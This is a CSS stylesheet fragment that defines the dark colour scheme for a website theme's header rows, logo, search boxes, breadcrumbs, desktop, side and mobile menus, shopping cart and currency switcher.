.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #99989a;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}


/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d4a48c;
}
.scheme_dark .logo_slogan {
	color: #99989a;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #99989a;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(19,18,23,0.95);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #99989a;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#ffffff; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#ffffff; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#ffffff; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#ffffff; opacity: 1;}

.scheme_dark .search_style_fullscreen.search_opened .search_close {
	color: #ffffff !important;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_close:focus {
	color: #d4a48c !important;
}



/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #131217;
	border-left-color: #1f1e23;
	border-top-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #7b7a7a;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #1f1e23;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #7b7a7a;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #7b7a7a !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_dark .widget_nav_menu li.menu-delimiter,
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_dark .sc_layouts_menu_item_description {
	color: #5f5f5f;
}
.scheme_dark .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #7b7a7a;
}
.scheme_dark .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #99989a;
}

/* Layouts as submenu */
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu h1,
.scheme_dark ul.sc_layouts_submenu h2,
.scheme_dark ul.sc_layouts_submenu h3,
.scheme_dark ul.sc_layouts_submenu h4,
.scheme_dark ul.sc_layouts_submenu h5,
.scheme_dark ul.sc_layouts_submenu h6,
.scheme_dark ul.sc_layouts_submenu h1 a,
.scheme_dark ul.sc_layouts_submenu h2 a,
.scheme_dark ul.sc_layouts_submenu h3 a,
.scheme_dark ul.sc_layouts_submenu h4 a,
.scheme_dark ul.sc_layouts_submenu h5 a,
.scheme_dark ul.sc_layouts_submenu h6 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu h1 a:hover,
.scheme_dark ul.sc_layouts_submenu h2 a:hover,
.scheme_dark ul.sc_layouts_submenu h3 a:hover,
.scheme_dark ul.sc_layouts_submenu h4 a:hover,
.scheme_dark ul.sc_layouts_submenu h5 a:hover,
.scheme_dark ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark ul.sc_layouts_submenu dt,
.scheme_dark ul.sc_layouts_submenu b,
.scheme_dark ul.sc_layouts_submenu strong,
.scheme_dark ul.sc_layouts_submenu i,
.scheme_dark ul.sc_layouts_submenu em,
.scheme_dark ul.sc_layouts_submenu mark,
.scheme_dark ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu s,
.scheme_dark ul.sc_layouts_submenu strike,
.scheme_dark ul.sc_layouts_submenu del,
.scheme_dark ul.sc_layouts_submenu .post_meta{	
	color: #5f5f5f;
}

.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #464646;
}

/* Layouts submenu in the Custom Menu */
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #99989a;
}

.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #ce172d;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #7b7a7a;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #1f1e23;
}


/* Side menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(31,30,35,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .menu_side_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_side_inner .sc_layouts_logo {
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark.menu_side_icons .sc_layouts_logo {
	background-color: #131217;
	border-color: #1f1e23;
}

.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #131217;
	border-color: #1f1e23;
	color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ffffff;
}

/* Mobile menu */
.scheme_dark .menu_mobile_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d4a48c;
}
.scheme_dark .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #464646;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: #99989a;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #ffffff;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c;
	background-color: #1f1e23;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d4a48c;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #1f1e23;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d4a48c;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d4a48c;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d4a48c;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #1f1e23;
	background-color: #131217;
	color: #99989a;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #1f1e23;
	background-color: #131217;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d4a48c !important;
}
